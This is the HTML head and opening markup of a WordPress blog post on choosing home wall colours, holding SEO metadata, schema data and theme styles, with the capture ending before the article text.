

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abusinesspoint.com/colours-to-choose-for-your-home-for-peace-and-prosperity/
body_size: 16233
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta name="lh-site-verification" content="d827f12e35eae370ba9c" />
	<meta name="bigposting-verify" content="1757667631827-z639xo" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Colours To Choose For Your Home For Peace and Prosperity - A Business Point</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="Colours have a definite bearing on our lives as they play a very crucial role. Just like how the choice of colours reflects our approach and attitude, the colours of the walls have a deep impact on us and our surroundings in some way or the other. They also have a positive or a negative" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Richard"/>
	<link rel="canonical" href="https://abusinesspoint.com/colours-to-choose-for-your-home-for-peace-and-prosperity/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="A Business Point -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Colours To Choose For Your Home For Peace and Prosperity - A Business Point" />
		<meta property="og:description" content="Colours have a definite bearing on our lives as they play a very crucial role. Just like how the choice of colours reflects our approach and attitude, the colours of the walls have a deep impact on us and our surroundings in some way or the other. They also have a positive or a negative" />
		<meta property="og:url" content="https://abusinesspoint.com/colours-to-choose-for-your-home-for-peace-and-prosperity/" />
		<meta property="og:image" content="https://abusinesspoint.com/wp-content/uploads/2023/03/cropped-cropped-A-Business-Point.png" />
		<meta property="og:image:secure_url" content="https://abusinesspoint.com/wp-content/uploads/2023/03/cropped-cropped-A-Business-Point.png" />
		<meta property="article:published_time" content="2024-01-18T12:13:32+00:00" />
		<meta property="article:modified_time" content="2024-01-18T12:13:34+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Colours To Choose For Your Home For Peace and Prosperity - A Business Point" />
		<meta name="twitter:description" content="Colours have a definite bearing on our lives as they play a very crucial role. Just like how the choice of colours reflects our approach and attitude, the colours of the walls have a deep impact on us and our surroundings in some way or the other. They also have a positive or a negative" />
		<meta name="twitter:image" content="https://abusinesspoint.com/wp-content/uploads/2023/03/cropped-cropped-A-Business-Point.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/abusinesspoint.com\/colours-to-choose-for-your-home-for-peace-and-prosperity\/#blogposting","name":"Colours To Choose For Your Home For Peace and Prosperity - A Business Point","headline":"Colours To Choose For Your Home For Peace and Prosperity","author":{"@id":"https:\/\/abusinesspoint.com\/author\/richard\/#author"},"publisher":{"@id":"https:\/\/abusinesspoint.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/abusinesspoint.com\/wp-content\/uploads\/2024\/01\/Colours-To-Choose-For-Your-Home-For-Peace-and-Prosperity.jpg","width":850,"height":444},"datePublished":"2024-01-18T12:13:32+00:00","dateModified":"2024-01-18T12:13:34+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/abusinesspoint.com\/colours-to-choose-for-your-home-for-peace-and-prosperity\/#webpage"},"isPartOf":{"@id":"https:\/\/abusinesspoint.com\/colours-to-choose-for-your-home-for-peace-and-prosperity\/#webpage"},"articleSection":"Real estate"},{"@type":"BreadcrumbList","@id":"https:\/\/abusinesspoint.com\/colours-to-choose-for-your-home-for-peace-and-prosperity\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/abusinesspoint.com#listItem","position":1,"name":"Home","item":"https:\/\/abusinesspoint.com","nextItem":{"@type":"ListItem","@id":"https:\/\/abusinesspoint.com\/category\/real-estate\/#listItem","name":"Real estate"}},{"@type":"ListItem","@id":"https:\/\/abusinesspoint.com\/category\/real-estate\/#listItem","position":2,"name":"Real estate","item":"https:\/\/abusinesspoint.com\/category\/real-estate\/","nextItem":{"@type":"ListItem","@id":"https:\/\/abusinesspoint.com\/colours-to-choose-for-your-home-for-peace-and-prosperity\/#listItem","name":"Colours To Choose For Your Home For Peace and Prosperity"},"previousItem":{"@type":"ListItem","@id":"https:\/\/abusinesspoint.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/abusinesspoint.com\/colours-to-choose-for-your-home-for-peace-and-prosperity\/#listItem","position":3,"name":"Colours To Choose For Your Home For Peace and Prosperity","previousItem":{"@type":"ListItem","@id":"https:\/\/abusinesspoint.com\/category\/real-estate\/#listItem","name":"Real estate"}}]},{"@type":"Organization","@id":"https:\/\/abusinesspoint.com\/#organization","name":"A Business Point","url":"https:\/\/abusinesspoint.com\/","logo":{"@type":"ImageObject","url":"https:\/\/abusinesspoint.com\/wp-content\/uploads\/2023\/03\/cropped-cropped-A-Business-Point.png","@id":"https:\/\/abusinesspoint.com\/colours-to-choose-for-your-home-for-peace-and-prosperity\/#organizationLogo","width":296,"height":60},"image":{"@id":"https:\/\/abusinesspoint.com\/colours-to-choose-for-your-home-for-peace-and-prosperity\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/abusinesspoint.com\/author\/richard\/#author","url":"https:\/\/abusinesspoint.com\/author\/richard\/","name":"Richard","image":{"@type":"ImageObject","@id":"https:\/\/abusinesspoint.com\/colours-to-choose-for-your-home-for-peace-and-prosperity\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ce6b54912c4487e227e61cdeec769849605349ad656a0ffc935024939f4954b6?s=96&d=mm&r=g","width":96,"height":96,"caption":"Richard"}},{"@type":"WebPage","@id":"https:\/\/abusinesspoint.com\/colours-to-choose-for-your-home-for-peace-and-prosperity\/#webpage","url":"https:\/\/abusinesspoint.com\/colours-to-choose-for-your-home-for-peace-and-prosperity\/","name":"Colours To Choose For Your Home For Peace and Prosperity - A Business Point","description":"Colours have a definite bearing on our lives as they play a very crucial role. Just like how the choice of colours reflects our approach and attitude, the colours of the walls have a deep impact on us and our surroundings in some way or the other. They also have a positive or a negative","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/abusinesspoint.com\/#website"},"breadcrumb":{"@id":"https:\/\/abusinesspoint.com\/colours-to-choose-for-your-home-for-peace-and-prosperity\/#breadcrumblist"},"author":{"@id":"https:\/\/abusinesspoint.com\/author\/richard\/#author"},"creator":{"@id":"https:\/\/abusinesspoint.com\/author\/richard\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/abusinesspoint.com\/wp-content\/uploads\/2024\/01\/Colours-To-Choose-For-Your-Home-For-Peace-and-Prosperity.jpg","@id":"https:\/\/abusinesspoint.com\/colours-to-choose-for-your-home-for-peace-and-prosperity\/#mainImage","width":850,"height":444},"primaryImageOfPage":{"@id":"https:\/\/abusinesspoint.com\/colours-to-choose-for-your-home-for-peace-and-prosperity\/#mainImage"},"datePublished":"2024-01-18T12:13:32+00:00","dateModified":"2024-01-18T12:13:34+00:00"},{"@type":"WebSite","@id":"https:\/\/abusinesspoint.com\/#website","url":"https:\/\/abusinesspoint.com\/","name":"A Business Point","inLanguage":"en-US","publisher":{"@id":"https:\/\/abusinesspoint.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Business Point &raquo; Feed" href="https://abusinesspoint.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Business Point &raquo; Comments Feed" href="https://abusinesspoint.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://abusinesspoint.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabusinesspoint.com%2Fcolours-to-choose-for-your-home-for-peace-and-prosperity%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://abusinesspoint.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabusinesspoint.com%2Fcolours-to-choose-for-your-home-for-peace-and-prosperity%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://abusinesspoint.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://abusinesspoint.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://abusinesspoint.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://abusinesspoint.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://abusinesspoint.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://abusinesspoint.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://abusinesspoint.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://abusinesspoint.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://abusinesspoint.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ideal-magazine-slick-css-css' href='https://abusinesspoint.com/wp-content/themes/ideal-magazine/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='ideal-magazine-fontawesome-css-css' href='https://abusinesspoint.com/wp-content/themes/ideal-magazine/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='ideal-magazine-google-fonts-css' href='https://abusinesspoint.com/wp-content/fonts/b5eb38253043b4d382ffc3711f25e430.css' media='all' />
<link rel='stylesheet' id='ideal-magazine-style-css' href='https://abusinesspoint.com/wp-content/themes/ideal-magazine/style.css?ver=1.0.3' media='all' />
<style id='ideal-magazine-style-inline-css'>

	/* Color */
	:root {
		--site-title-color: #blank;
	}
	
	/* Typograhpy */
	:root {
		--font-heading: "Montserrat Alternates", serif;
		--font-main: -apple-system, BlinkMacSystemFont,"Noto Sans", "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	}

	body,
	button, input, select, optgroup, textarea {
		font-family: "Noto Sans", serif;
	}

	.site-title a {
		font-family: "Commissioner", serif;
	}
	
	.site-description {
		font-family: "Aleo", serif;
	}
	
/*# sourceURL=ideal-magazine-style-inline-css */
</style>
<script src="https://abusinesspoint.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://abusinesspoint.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://abusinesspoint.com/wp-content/themes/ideal-magazine/assets/js/custom.min.js?ver=1" id="ideal-magazine-custom-script-js"></script>
<link rel="https://api.w.org/" href="https://abusinesspoint.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://abusinesspoint.com/wp-json/wp/v2/posts/1914" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://abusinesspoint.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://abusinesspoint.com/?p=1914' />
<meta name="google-site-verification" content="8yPWElP-RXdju6mOoFLSkscpGQl3GJ1fABfcXHezsL4" />
<style type="text/css" id="breadcrumb-trail-css">.breadcrumbs ul li::after {content: "/";}</style>
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				display: none;
				}
					</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-1914 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-ideal-magazine right-sidebar">

		<div id="page" class="site">

		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

		<div id="loader" class="loader-1">
			<div class="loader-container">
				<div id="preloader">
				</div>
			</div>
		</div><!-- #loader -->

		<header id="masthead" class="site-header">

			
			<div class="ideal-magazine-middle-header ">
								<div class="section-wrapper">
